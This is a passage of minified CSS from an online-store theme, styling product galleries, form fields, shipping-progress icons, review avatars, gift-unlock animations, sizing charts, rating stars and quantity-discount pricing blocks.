!important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0.2rem 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] 